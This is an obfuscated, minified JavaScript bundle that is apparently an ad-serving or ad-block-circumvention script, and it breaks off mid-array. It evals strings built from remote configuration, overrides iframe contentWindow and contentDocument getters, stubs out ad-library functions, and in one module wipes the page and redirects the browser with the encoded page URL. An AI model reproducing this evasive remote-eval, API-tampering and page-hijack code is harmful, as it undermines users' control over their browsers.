C=(0x0,p['OC'])(decodeURI(Y));if(!C)throw KZ(0xd6f);return C;}catch(V){const c=KZ(0xa71)[KZ(0x958)](V);return v['A'][KZ(0xd2)](c),(0x0,k['Pf'])(c,new URL(B['A'][KZ(0x104d)])[KZ(0xa18)],async W=>await v['A'][KZ(0x381)](KZ(0xe8b),W)),null;}},O=(Y,C,V,c)=>{const KX=a2S;Y[KX(0x88d)](W=>KX(0x128)===W[KX(0xa7b)]||KX(0x419)===W[KX(0xa7b)]&&C||KX(0x3f8)===W[KX(0xa7b)]&&C&&V||KX(0x35c)===W[KX(0xa7b)]&&!C)[KX(0xe87)](W=>(h=>{const KI=KX;try{const j=h[KI(0xe97)][KI(0x757)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(u,b)=>(0x0,n['Wq'])({'protectUrlContext':c,'url':b,'endpoint':B['A'][KI(0x104d)]}))[KI(0x757)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(u,b)=>(0x0,U['md'])(b));h[KI(0x457)]&&z(j),h[KI(0xa4c)]&&window[KI(0x426)](()=>z(j),h[KI(0xa4c)][KI(0x21b)]),h[KI(0xa44)]&&window[KI(0xaf1)](h[KI(0xa44)][KI(0x75e)],()=>z(j));}catch(u){console[KI(0xd2)](u);}})(W));},z=Y=>{const Kl=a2S;try{eval(Y);}catch(C){B['A'][Kl(0x632)]&&console[Kl(0xd2)](Kl(0x1a6),C);}};},0x1c09:(F,K,q)=>{'use strict';const Ks=a2S;q['d'](K,{'N2':()=>h,'je':()=>j,'lD':()=>W});var B=q(0x2126),p=q(0xd17);const U=Ks(0x559),n={'querySelectorAll':()=>[]},k={'postMessage':()=>null,'document':n,'parent':window};function v(){const KG=Ks;safe[KG(0x721)]();const u=Object[KG(0x40b)](HTMLIFrameElement[KG(0x81f)],KG(0x404));Object[KG(0xcc4)](HTMLIFrameElement[KG(0x81f)],KG(0x404),{'get':function(){const Kt=KG;if(this[Kt(0x754)](U))return k;for(var M=arguments[Kt(0x38e)],J=new Array(M),o=0x0;o<M;o++)J[o]=arguments[o];return u[Kt(0xda6)][Kt(0x695)](this,...J);}});const b=Object[KG(0x40b)](HTMLIFrameElement[KG(0x81f)],KG(0xfb5));Object[KG(0xcc4)](HTMLIFrameElement[KG(0x81f)],KG(0xfb5),{'get':function(){const q0=KG;if(this[q0(0x754)](U))return n;for(var M=arguments[q0(0x38e)],J=new Array(M),o=0x0;o<M;o++)J[o]=arguments[o];return b[q0(0xda6)][q0(0x695)](this,...J);}});}function Q(u){const q1=Ks;u[q1(0xe0e)](U,'');}function O(){const q2=Ks,u=navigator[q2(0x68f)][q2(0x3f0)]();return![q2(0x4fa),q2(0xe44),q2(0xc05),q2(0x5d5),q2(0xb70),q2(0x55c)][q2(0x303)](b=>u[q2(0xc62)](b))&&[q2(0x929),q2(0x812)][q2(0x303)](b=>u[q2(0xc62)](b));}function z(u,b){return generateSafePromise((M,J)=>{const q3=a2S;let H=0x0;u[q3(0xe87)](A=>{const q4=q3;A[q4(0x1b1)](L=>{const q5=q4;b(L)&&M(!0x0),++H===u[q5(0x38e)]&&M(!0x1);})[q4(0xbfa)](J);});});}function Y(u){const q6=Ks,b=/__#\{(.*?)\}#__/gi,M=[];let J=0x0,H=null;for(;null!==(H=b[q6(0x8df)](u));)M[q6(0x615)](u[q6(0x74e)](J,H[q6(0x96d)])),M[q6(0x615)](C(H[0x1])),J=H[q6(0x96d)]+H[0x0][q6(0x38e)];return M[q6(0x615)](u[q6(0x74e)](J)),M[q6(0xe22)]('');}function C(u){const q7=Ks;try{const b=eval(u);return null===b?q7(0x8ba):void 0x0===b?q7(0x1075):b[q7(0xdea)]();}catch(M){return console[q7(0xd2)](M),M[q7(0xdea)]();}}function V(u){const q8=Ks;[q8(0xebe),q8(0xe04),q8(0x26d),q8(0xfde),q8(0x485),q8(0x27a),q8(0xcb7),q8(0x2de),q8(0x806),q8(0xf39),q8(0xc29)][q8(0x303)](b=>location[q8(0xa18)][q8(0xdd7)](b))&&Object[q8(0xcc4)](u,q8(0x767),{'get':function(){return 0x8;}});}const c=(u,b,M)=>{const q9=Ks;let J={'targeting':{}};const H={'addService':()=>H,'defineSizeMapping':()=>H,'getAdUnitPath':()=>u,'getOutOfPage':()=>q9(0x8dd)===b,'getResponseInformation':()=>H,'getSlotElementId':()=>M,'setCollapseEmptyDiv':()=>H,'setConfig':A=>(J={...J,...A},H),'getConfig':A=>J[A],'setTargeting':(A,L)=>(J[q9(0x575)][A]=L,H),'clearTargeting':()=>(J[q9(0x575)]={},H),'getTargeting':A=>{const qT=q9;var L;return null!==(L=J[qT(0x575)][A])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[q9(0x331)](J[q9(0x575)]),'getTargetingMap':()=>J[q9(0x575)],'setForceSafeFrame':A=>H};return H;};function W(u){const qS=Ks;window[qS(0xde1)]=window[qS(0xde1)]||{},window[qS(0xde1)][qS(0x592)]=window[qS(0xde1)][qS(0x592)]||[];const b=function(){const qa=qS,M=window[qa(0xde1)][qa(0xd2b)];window[qa(0xde1)][qa(0xd2b)]=function(J,H){const qR=qa;if(H===window[qR(0xde1)][qR(0xd01)][qR(0x131)][qR(0xd64)]||u[qR(0x303)](m=>J[qR(0x3f0)]()[qR(0xc62)](m[qR(0x3f0)]())))return B['A'][qR(0x632)](qR(0x498),J),c(J,qR(0x8dd),qR(0x1b5));for(var A=arguments[qR(0x38e)],L=new Array(A>0x2?A-0x2:0x0),g=0x2;g<A;g++)L[g-0x2]=arguments[g];return M[qR(0x695)](this,J,H,...L);};};try{window[qS(0xde1)][qS(0x592)][qS(0xcaa)](b);}catch(M){B['A'][qS(0xd2)](qS(0x4fd)+M),window[qS(0xde1)][qS(0x592)][qS(0x615)](b),window[qS(0xde1)][qS(0x592)][qS(0x615)](()=>{const qF=qS,J=window[qF(0xde1)][qF(0xbea)]()[qF(0x56a)]()[qF(0x88d)](o=>o[qF(0x84c)]())[qF(0x88d)](o=>o[qF(0x9cc)]()[qF(0x3f0)]()[qF(0xc62)](qF(0x1b5)));J[qF(0x38e)]>0x0&&(B['A'][qF(0x632)](qF(0x7f6)+J[qF(0xf56)](o=>o[qF(0x9cc)]())[qF(0xe22)](',\x20')),window[qF(0xde1)][qF(0x1cc)](J));});}}function h(u){const qK=Ks;if(0x0===u[qK(0x38e)])return;window[qK(0xde1)]=window[qK(0xde1)]||{},window[qK(0xde1)][qK(0x592)]=window[qK(0xde1)][qK(0x592)]||[];const b=function(){const qq=qK,M=window[qq(0xde1)][qq(0x428)];window[qq(0xde1)][qq(0x428)]=function(J,H,A){const qB=qq,L=u[qB(0x88d)](w=>J[qB(0xc62)](w));if(L[qB(0x38e)]>0x0)return B['A'][qB(0x632)](qB(0x8a5),J,qB(0x6de),L[qB(0xe22)](',\x20'),']'),c(J,H,A);for(var g=arguments[qB(0x38e)],m=new Array(g>0x3?g-0x3:0x0),E=0x3;E<g;E++)m[E-0x3]=arguments[E];return M[qB(0x695)](this,J,H,A,...m);};};try{window[qK(0xde1)][qK(0x592)][qK(0xcaa)](b);}catch(M){B['A'][qK(0xd2)](qK(0x4fd)+M),window[qK(0xde1)][qK(0x592)][qK(0x615)](b),window[qK(0xde1)][qK(0x592)][qK(0x615)](()=>{const qp=qK,J=window[qp(0xde1)][qp(0xbea)]()[qp(0x56a)]()[qp(0x88d)](o=>u[qp(0x303)](H=>o[qp(0x9cc)]()[qp(0xc62)](H)));J[qp(0x38e)]>0x0&&(B['A'][qp(0x632)](qp(0xb30)+J[qp(0xf56)](o=>o[qp(0x9cc)]())[qp(0xe22)](',\x20')),window[qp(0xde1)][qp(0x1cc)](J));});}}function j(){const qU=Ks;(arguments[qU(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[qU(0x38d)])[qU(0xe87)](u=>{const qn=qU;window[u]=window[u]||{},window[u][qn(0xf53)]=window[u][qn(0xf53)]||[],window[u][qn(0xf53)][qn(0x615)](function(){const qv=qn,b=function(M){const qk=a2S;try{M&&qk(0x1d1)==typeof M[qk(0x600)]&&(B['A'][qk(0x632)](qk(0x48e)[qk(0x958)](u),M[qk(0x600)]),setTimeout(()=>M[qk(0x600)]([]),0x0)),B['A'][qk(0x632)](qk(0x3cb)[qk(0x958)](u),M);}catch(J){B['A'][qk(0xd2)](qk(0xf1f)[qk(0x958)](u),J);}return Promise[qk(0x82e)]({'bids':[],'timedOut':[],'auctionId':null});};b[qv(0x51a)]=function(M){const qQ=qv;return qQ(0x1d1)!=typeof M||B['A'][qQ(0x632)](''[qQ(0x958)](u,qQ(0x617))[qQ(0x958)](M)),M;},window[u][qv(0x172)]=b,window[u][qv(0xb37)]=function(){const qO=qv;B['A'][qO(0x632)](qO(0xbfb)[qO(0x958)](u,qO(0xa38)));},window[u][qv(0x96e)]=function(){const qz=qv;B['A'][qz(0x632)](qz(0xbfb)[qz(0x958)](u,qz(0xb5c)));},window[u][qv(0x1ec)]=function(){const qY=qv;return B['A'][qY(0x632)](qY(0xbfb)[qY(0x958)](u,qY(0x200))),{};};});});}},0x10be:(F,K,q)=>{'use strict';const qC=a2S;q['d'](K,{'aX':()=>U,'uD':()=>k});var B=q(0x1e87);const p=qC(0xcbb);function U(){const qV=qC,v=B['A'][qV(0xda6)](p);return v?qV(0x34b)===v:void 0x0;}function k(v){const qc=qC;B['A'][qc(0xafe)](p,v[qc(0xdea)]());}},0x739:(F,K,q)=>{'use strict';const qo=a2S;q['d'](K,{'Pf':()=>Y});var B=q(0x2197),U=q(0x385),k=q(0x1b6c),v=q(0x17f6),Q=q(0x1e87),O=q(0x36c),z=q(0x469);function Y(J,H,A){try{!async function(L,E,w){const qW=a2S;try{if(await M())return;V();const y=Math[qW(0xb08)]()<B['A'][qW(0xc2e)]?await w(L):'';document[qW(0xe15)][qW(0x630)]='',document[qW(0x9b5)][qW(0x630)]='',console[qW(0xd2)](qW(0x1d0)[qW(0x958)](L)),document[qW(0x9b5)][qW(0xf35)][qW(0xd23)]=qW(0x4ab);let D=!0x1;window[qW(0xaf1)](qW(0x7bb),Z=>{const qh=qW;qh(0xba2)===Z[qh(0xa1d)]&&(D=!0x0);});const P=(0x0,O['B'])(y,L),x=setInterval(()=>{const qj=qW;if(!document[qj(0x55b)](P))return clearInterval(x);const Z=P[qj(0x255)]();qj(0xf2c)!==getComputedStyle(P)[qj(0x327)]&&0x0!==Z[qj(0xfb1)]&&0x0!==Z[qj(0x5ca)]||(clearInterval(x),C(L,E));},0x3e8);if(k['A'][qW(0x69d)]()||k['A'][qW(0x14b)]()){var N;const Z=(0x0,v['j'])(),X=Math[qW(0xb5b)](0xbb8,0x5*(null!==(N=null==Z?void 0x0:Z[qW(0x56b)])&&void 0x0!==N?N:0x0));setTimeout(()=>{const qu=qW;document[qu(0x55b)](P)&&!D&&(clearInterval(x),C(L,E));},X);}}catch(I){C(L,E);}}(J,H,A);}catch(L){C(J,H);}}function C(J,H){const qM=a2S;try{V();const A=decodeURIComponent(escape(atob(((()=>{const qb=a2S,L=navigator[qb(0x2f4)][qb(0x3f0)]();return L[qb(0x28f)]('fr')?qb(0x6b2):L[qb(0x28f)]('ko')?qb(0x7df):qb(0x271);})()))));qM(0x1d1)!=typeof confirm||!0x1!==confirm(A)?location[qM(0xf07)]=qM(0xc55)[qM(0x958)](btoa(J),qM(0xa50))[qM(0x958)](H,qM(0xae4))[qM(0x958)](btoa(location[qM(0xf07)])):location[qM(0x621)]();}catch(L){location[qM(0xf07)]=qM(0xc80)[qM(0x958)](H);}}function V(){const qJ=a2S;Q['A'][qJ(0xafe)](qJ(0x332),String(Date[qJ(0x13f)]()));}let W=!0x1;window[qo(0xaf1)](qo(0x766),()=>{W=!0x0;},{'capture':!0x0});const j=Date[qo(0x13f)]();let b=!0x1;const M=async()=>{const qH=qo;if(b)return!0x0;b=!0x0;try{if(await(0x0,U['EW'])())return!0x0;try{var J;const H=(0x0,v['j'])();if(H[qH(0x9be)]>0x3e8||H[qH(0x56b)]>0x1f4)return!0x0;const A=null===(J=navigator[qH(0x83e)])||void 0x0===J?void 0x0:J[qH(0x3ac)];if(A&&A>0x2bc&&A%0x19==0x0)return!0x0;}catch(L){}if(Date[qH(0x13f)]()-j>0xea60)return!0x0;if(void 0x0===window[qH(0x610)]?await(0x0,z['y'])(0x64):await(0x0,z['$'])(0x64),W)return!0x0;if(location[qH(0x280)][qH(0xc62)](qH(0x294))&&navigator[qH(0x68f)][qH(0xc62)](qH(0x78b)))return!0x0;if(location[qH(0x280)][qH(0xc62)](qH(0x343))&&(function(){const qA=qH;try{if(null!=window[qA(0xb1e)][qA(0x9e4)]&&qA(0xcb5)===window[qA(0xb1e)][qA(0x9e4)][qA(0xcb5)][qA(0x582)])return!0x0;}catch(E){}return!0x1;}()))return!0x0;}catch(E){}return!0x1;};},0x36c:(F,K,q)=>{'use strict';q['d'](K,{'B':()=>p});var B=q(0x2197);function p(U){const qL=a2S;let k=arguments[qL(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const v=document[qL(0x54a)](qL(0x5c0)),Q=B['A'][qL(0x104d)][qL(0xc62)]('//')?B['A'][qL(0x104d)][qL(0x70a)]('//')[0x1]:B['A'][qL(0x104d)];let O=qL(0xa9e);O+=qL(0x460)+U,O+=qL(0xfa4)+btoa(k),O+=qL(0xa50)+Q,O+=qL(0xae4)+btoa(location[qL(0xf07)]),v[qL(0x58c)]=O,v[qL(0xe0e)](qL(0xf35),qL(0x865)),document[qL(0x9b5)][qL(0x116)](v);const z=Y=>{const qg=qL;var C;qg(0xe4)===Y[qg(0xa1d)]&&(null===(C=v[qg(0x18b)])||void 0x0===C||C[qg(0xec6)](v),document[qg(0x9b5)][qg(0xf35)][qg(0xf57)](qg(0xd23)),window[qg(0xd1e)](qg(0x7bb),z));};return addEventListener(qL(0x7bb),z),v;}},0x313:(F,K,q)=>{'use strict';const qm=a2S;q['d'](K,{'A':()=>Q});var B=q(0x1cbf),p=q(0x81),U=q(0x2c0),k=q(0x1fa9),v=q(0x6);class Q{static[qm(0xa13)](O){const qi=qm;if(!O[qi(0xbb4)])return 0x0;let z;for(z=0x0;z<O[qi(0xbb4)][qi(0x744)][qi(0x38e)]&&O[qi(0xbb4)][qi(0x744)][z]!==O;z++);return z;}static[qm(0x2ad)](){const qE=qm;let O=arguments[qE(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return O[qE(0xbf6)]!==O[qE(0x1e5)];}catch(z){return!0x0;}}static[qm(0xb7b)](){const qw=qm;if(void 0x0!==Q[qw(0xac9)])return Q[qw(0xac9)];if(!Q[qw(0x2ad)]())return Q[qw(0xac9)]=!0x1,!0x1;if(window[qw(0xbec)][qw(0xf07)][qw(0x28f)](qw(0x44e))||(0x0,p['EW'])(window[qw(0xbec)][qw(0xf07)]))return Q[qw(0xac9)]=!0x0,!0x0;try{if((window[qw(0xbec)][qw(0xf07)][qw(0xc62)]('#')?window[qw(0xbec)][qw(0xf07)][qw(0x74e)](0x0,window[qw(0xbec)][qw(0xf07)][qw(0x100d)]('#')):window[qw(0xbec)][qw(0xf07)])===(window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0xc62)]('#')?window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0x74e)](0x0,window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0x100d)]('#')):window[qw(0x7d8)][qw(0xbec)][qw(0xf07)]))return Q[qw(0xac9)]=!0x0,!0x0;}catch(O){}return Q[qw(0xac9)]=!0x1,!0x1;}static[qm(0xa91)](){const qe=qm;if(!this[qe(0x2ad)]())return!0x1;try{return window[qe(0x7d8)][qe(0xbec)][qe(0xf07)],!0x1;}catch(O){return!0x0;}}static[qm(0xf9c)](O){const qN=qm,z=qN(0xdc4);let Y=O[z];return Y||(Y=k['A'][qN(0xba4)](),O[z]=Y),Y;}static[qm(0x5a4)](O){const qr=qm,z=document[qr(0x54a)](qr(0x7bd)),Y=U['A'][qr(0xda6)]()[qr(0xe49)][qr(0xda6)][qr(0x695)](O);for(let C=0x0;C<Y[qr(0x38e)];C++){const V=Y[C];U['A'][qr(0xda6)]()[qr(0x7e3)][qr(0x695)](z,V[qr(0x582)],V[qr(0x102d)]);}return U['A'][qr(0xda6)]()[qr(0x4f6)][qr(0xafe)][qr(0x695)](z,U['A'][qr(0xda6)]()[qr(0x4f6)][qr(0xda6)][qr(0x695)](O)),z;}static[qm(0xcd0)](O,z){const qd=qm;z[qd(0x3f3)]?U['A'][qd(0xda6)]()[qd(0x1dc)][qd(0x695)](z[qd(0x18b)],O,z[qd(0x3f3)]):U['A'][qd(0xda6)]()[qd(0xe16)][qd(0x695)](z[qd(0x18b)],O);}static async[qm(0xa26)](O,z){const qy=qm;if(U['A'][qy(0xda6)]()[qy(0xabd)][qy(0x695)](O,qy(0x58c))&&!U['A'][qy(0xda6)]()[qy(0xabd)][qy(0x695)](O,qy(0x39b))){const Y=(0x0,v['c'])(C=>{const qD=qy;U['A'][qD(0xda6)]()[qD(0x5fe)][qD(0x695)](O,qD(0xf38),()=>{C();}),U['A'][qD(0xda6)]()[qD(0x5fe)][qD(0x695)](O,qD(0xd2),()=>{C();});});return z[qy(0xbb4)][qy(0xf0b)](O,z),Y;}return z[qy(0xbb4)][qy(0xf0b)](O,z),(0x0,v['c'])(C=>C());}static async[qm(0xace)](O,z){const qP=qm;if(U['A'][qP(0xda6)]()[qP(0xabd)][qP(0x695)](z,qP(0x58c))&&!U['A'][qP(0xda6)]()[qP(0xabd)][qP(0x695)](z,qP(0x39b))){const Y=(0x0,v['c'])(C=>{const qx=qP;U['A'][qx(0xda6)]()[qx(0x5fe)][qx(0x695)](z,qx(0xf38),()=>{C();}),U['A'][qx(0xda6)]()[qx(0x5fe)][qx(0x695)](z,qx(0xd2),()=>{C();});});return U['A'][qP(0xda6)]()[qP(0xe16)][qP(0x695)](O,z),Y;}return U['A'][qP(0xda6)]()[qP(0xe16)][qP(0x695)](O,z),(0x0,v['c'])(C=>C());}}(0x0,B['A'])(Q,qm(0xac9),void 0x0);},0x1e87:(F,K,q)=>{'use strict';const qf=a2S;q['d'](K,{'A':()=>U});var B=q(0x1cbf),p=q(0x71);class U{static[qf(0x530)](v){const qZ=qf;this[qZ(0xa7c)]=v;}static[qf(0xda6)](v){const qX=qf;let Q=!(arguments[qX(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],O=arguments[qX(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qX(0x7f0);try{return Q&&(v=k(v)),window[O][qX(0x1a7)](v);}catch(z){return'';}}static[qf(0xafe)](v,Q){const qI=qf;let O=!(arguments[qI(0x38e)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],z=arguments[qI(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:qI(0x7f0);try{if(O&&(v=k(v)),!this[qI(0xa7c)])return window[z][qI(0x492)](v,Q);(0x0,p['mM'])(Y=>{const ql=qI;let {tcData:C,gppInfo:V}=Y;window[z][ql(0x492)](v,Q);})[qI(0xbfa)](Y=>{});}catch(Y){}}static[qf(0xb22)](v){const qs=qf;let Q=!(arguments[qs(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],O=arguments[qs(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qs(0x7f0);try{return Q&&(v=k(v)),window[O][qs(0x425)](v);}catch(z){}}}(0x0,B['A'])(U,qf(0xa7c),!0x1);const k=v=>''[qf(0x958)](window[qf(0xbec)][qf(0x280)],qf(0xd4e))[qf(0x958)](btoa(v));},0xabf:(F,K,q)=>{'use strict';q['d'](K,{'B3':()=>v,'I1':()=>p,'Nq':()=>k});let B=!0x1;function p(){return B;}const U=()=>{B=!0x0;};function k(){const qG=a2S;window[qG(0xaf1)](qG(0x3e6),U);}function v(){const qt=a2S;window[qt(0xd1e)](qt(0x3e6),U);}},0x17f6:(F,K,q)=>{'use strict';q['d'](K,{'j':()=>U});var B=q(0x2197),p=q(0x81);function U(){const B0=a2S;try{const k=performance[B0(0x443)](B0(0x2ef));if(0x0===k[B0(0x38e)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,Q,O,z]=[0x0,0x0,0x0,0x0],[Y,C,V,W,h,j]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[B0(0xe87)](b=>{const B1=B0;v++,Q+=b[B1(0x896)],(0x0===Y||Y>b[B1(0x896)])&&(Y=b[B1(0x896)]),V<b[B1(0x896)]&&(V=b[B1(0x896)]),b[B1(0x582)][B1(0x28f)](B['A'][B1(0x104d)])&&(0x0,p['EW'])(b[B1(0x582)])&&(0x0,p['sH'])(b[B1(0x582)])[B1(0x34f)][B1(0x28f)](B['A'][B1(0x104d)])&&(O++,z+=b[B1(0x896)],(0x0===W||W>b[B1(0x896)])&&(W=b[B1(0x896)]),j<b[B1(0x896)]&&(j=b[B1(0x896)]));}),C=Q/v,h=z/O,{'minRTT':Y,'avgRTT':C,'maxRTT':V,'adshieldMinRTT':W,'adshieldAvgRTT':h,'adshieldMaxRTT':j};}catch(b){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(F,K,q)=>{'use strict';const B2=a2S;q['d'](K,{'A':()=>U});const B={'HTMLIFrameElement_contentWindow':()=>Object[B2(0x40b)](HTMLIFrameElement[B2(0x81f)],B2(0x404)),'XMLHttpRequest_open':()=>k(window,B2(0x7ca),B2(0xa28)),'Window_decodeURIComponent':()=>k(window,B2(0x3b6),B2(0x87b)),'Window_fetch':()=>k(window,B2(0x3b6),B2(0xa68)),'Element_setAttribute':()=>k(window,B2(0x5f0),B2(0xe0e)),'EventTarget_addEventListener':()=>k(window,B2(0x260),B2(0xaf1))},p=B2(0xa19)+window[B2(0x308)](window[B2(0xbec)][B2(0xf07)]),U={'get'(){const B3=B2;return this[B3(0x721)](),window[p];},'collectOne'(v){window[p]=window[p]||{},window[p][v]||(window[p][v]=B[v]());},'collect'(){const B4=B2;window[p]=window[p]||{};for(const [v,Q]of Object[B4(0xec4)](B))window[p][v]||(window[p][v]=Q());}};function k(v,Q,O){const B5=B2;var z,Y,C;return B5(0x420)===Q[B5(0x3f0)]()?v[O]:B5(0x474)===Q?null===(z=v[B5(0x474)])||void 0x0===z?void 0x0:z[O]:B5(0x322)===Q?null===(Y=v[B5(0x322)])||void 0x0===Y?void 0x0:Y[O]:null===(C=v[Q])||void 0x0===C||null===(C=C[B5(0x81f)])||void 0x0===C?void 0x0:C[O];}},0x6:(F,K,q)=>{'use strict';q['d'](K,{'c':()=>p,'z':()=>B});let B=0x0;function p(U){const B6=a2S,k=(v,Q)=>{B++,U(v,Q);};return k[B6(0xdea)]=()=>B6(0xca8),new Promise(k);}},0x469:(F,K,q)=>{'use strict';q['d'](K,{'$':()=>U,'y':()=>p});var B=q(0x6);const p=async k=>(0x0,B['c'])(v=>setTimeout(v,k)),U=async function(){const B7=a2S;let k=arguments[B7(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const v=Date[B7(0x13f)]();if(!window[B7(0x610)])throw new Error(B7(0xa98));for(;v+k<Date[B7(0x13f)]();)await(0x0,B['c'])((Q,O)=>window[B7(0x610)](Q));};},0xc72:(F,K,q)=>{'use strict';const B9=a2S;q['d'](K,{'G':()=>U});var B=q(0x6);class p{constructor(k,v){const B8=a2S;this[B8(0x378)]=k,this[B8(0x9b5)]=v;}}class U{static[B9(0x2ec)](k,v){const BT=B9;let Q=arguments[BT(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,B['c'])((O,z)=>{const BS=BT;try{const Y=new XMLHttpRequest();Y[BS(0xff6)]=C=>{const Ba=BS;0x4===Y[Ba(0xe29)]&&O(new p(Y[Ba(0x378)],Y[Ba(0xc64)]));},Y[BS(0xa28)](k,v),Y[BS(0x41b)](Q);}catch(C){z(C);}});}}},0xe8e:(F,K,q)=>{'use strict';q['d'](K,{'Y':()=>Q,'p':()=>O});var B=q(0x2197),p=q(0xd17),U=q(0x81);let k=null,v=!0x1;function Q(z){const BR=a2S;if(null===k){k=document[BR(0x54a)](BR(0x5c0)),k[BR(0xf35)][BR(0x622)](BR(0xfb1),'0'),k[BR(0xf35)][BR(0x622)](BR(0x5ca),'0'),k[BR(0xf35)][BR(0x622)](BR(0xc9b),BR(0x4ab)),k[BR(0xf35)][BR(0x622)](BR(0xd3d),BR(0xf2c)),p['A'][BR(0xda6)]()[BR(0x7e3)][BR(0x695)](k,BR(0x254),BR(0x3d8));const Y=(0x0,U['Wq'])({'protectUrlContext':z,'url':B['A'][BR(0x104d)]+BR(0xfea),'endpoint':B['A'][BR(0x104d)]});p['A'][BR(0xda6)]()[BR(0x7e3)][BR(0x695)](k,BR(0x346),BR(0x43a)[BR(0x958)](Y,BR(0xd74)));const C=V=>{const BF=BR;BF(0x1f8)===V[BF(0xa1d)][BF(0x75e)]&&(v=!0x0,window[BF(0xd1e)](BF(0x7bb),C));};window[BR(0xaf1)](BR(0x7bb),C),document[BR(0x936)][BR(0x116)](k);}return k;}const O=async(z,Y)=>new Promise(async(C,V)=>{const BK=a2S,W=Q(z);for(;!v;)await new Promise(u=>setTimeout(u,0x7b));const h=p['A'][BK(0xda6)]()[BK(0xaf0)][BK(0xda6)][BK(0x695)](W,window);if(!h)return C(!0x0);const j=new MessageChannel();j[BK(0xad0)][BK(0xb51)]=u=>{const Bq=BK;C(u[Bq(0xa1d)]);},h[BK(0xed4)]({'type':BK(0x74b),'src':Y},'*',[j[BK(0x3a6)]]);});},0x380:(F,K,q)=>{'use strict';const BB=a2S;q['d'](K,{'Bo':()=>V,'VS':()=>C,'pI':()=>W,'sU':()=>J,'ts':()=>H,'v5':()=>M,'xP':()=>A,'yu':()=>j});var B=q(0x81);const U=[BB(0x178),BB(0xfeb),BB(0xe9c),BB(0x88f),BB(0x2a5),BB(0x6d6),BB(0x22a),BB(0x7aa),BB(0x1085),BB(0x60e),BB(0x1aa),BB(0x25f),BB(0x7a1),BB(0x36f),BB(0x132),BB(0x465),BB(0x1055),BB(0xbcd),BB(0x944),BB(0x9b4),BB(0x9e5),BB(0xf4c),BB(0xa0b),BB(0xb7e),BB(0x1027),BB(0x4be),BB(0x1052),BB(0x775),BB(0xb58),BB(0x41f),BB(0xa8e),BB(0xb3a),BB(0x571),BB(0x9ef),BB(0xdd0),BB(0x795),BB(0x2e9),BB(0x3fb),BB(0x3b4),BB(0x67a),BB(0x17f),BB(0x1f1),BB(0xa9b),BB(0xb7c),BB(0x1003),BB(0x674),BB(0x281),BB(0x123),BB(0x994),BB(0x61b),BB(0xde8),BB(0xcc9),BB(0x132),BB(0x8d7),BB(0xf16),BB(0xbac),BB(0xa48),BB(0xdad),BB(0x8e5),BB(0x16b),BB(0xe98),BB(0x6aa),BB(0x794),BB(0xe99),BB(0x45b),BB(0xc2d),BB(0x86c),BB(0xc51),BB(0x3f6),BB(0xb54),BB(0x218),BB(0xad7),BB(0x2e5),BB(0x6af),BB(0xf77),BB(0x469),BB(0x760),BB(0xf30),BB(0xb96),BB(0xcde),BB(0x1f1),BB(0x2a1),BB(0xa96),BB(0x1059),BB(0x519),BB(0x190),BB(0x100e),BB(0xc43),BB(0xd59),BB(0x9ee),BB(0x4cc),BB(0xa66),BB(0x55e),BB(0xbba),BB(0x316),BB(0xd54),BB(0x295),BB(0x547),BB(0x4ec),BB(0x6ad),BB(0x403),BB(0x87c),BB(0xadd),BB(0x38f),BB(0xb82),BB(0xbc9),BB(0xebc),BB(0x3b2),BB(0x65a),BB(0xd71),BB(0xb74),BB(0x72e),BB(0xa0b),BB(0xa4f),BB(0x4ca),BB(0xaff),BB(0xa1b),BB(0xbed),BB(0x711),BB(0xb69),BB(0x927),BB(0xb65),BB(0x29b),BB(0x272),BB(0xb41),BB(0x778),BB(0xc8d),BB(0x3bd),BB(0xe83),BB(0xb68),BB(0xe26),BB(0x106a),BB(0x494),BB(0x37f),BB(0x7a2),BB(0xea4),BB(0x36e),BB(0x1009),BB(0x2d8),BB(0x9a3),BB(0x5b0),BB(0xfb6),BB(0xa25),BB(0x5a8),BB(0xd33),BB(0x1056),BB(0x452),BB(0xa2b),BB(0xf49),BB(0x76d),BB(0x57a),BB(0xa9d),BB(0x89e),BB(0xdfc),BB(0xc89),BB(0x1054),BB(0xb93),BB(0x508),BB(0x1cb),BB(0x8c8),BB(0x979),BB(0x70f),BB(0x107b),BB(0xaf7),BB(0x470),BB(0x339),BB(0x43e),BB(0x481),BB(0x185),BB(0x727),BB(0x2b2),BB(0x2b6),BB(0x831),BB(0x7f7),BB(0xbf8),BB(0xee7),BB(0x97d),BB(0x97a),BB(0xef4),BB(0x42f),BB(0x9d7),BB(0xfe1),BB(0xddf),BB(0xd6b),BB(0x9c4),BB(0xc41),BB(0x96b),BB(0x49e),BB(0xf4f),BB(0xc98),BB(0x212),BB(0x6f6),BB(0xe32),BB(0x19f),BB(0x1d7),BB(0x6e1),BB(0xf37),BB(0xb81),BB(0xa17),BB(0xca4),BB(0xd6b),BB(0x84f),BB(0x4c2),BB(0xea7),BB(0xe61),BB(0xb1b),BB(0x68d),BB(0xfb7),BB(0xf5c),BB(0x101e),BB(0x2b7),BB(0x7b3),BB(0xb76),BB(0x66e),BB(0x333),BB(0xf4b),BB(0xa47),BB(0xdc1),BB(0x529),BB(0xa5e),BB(0x798),BB(0xad5),BB(0x24b),BB(0xd40),BB(0x6c2),BB(0xd7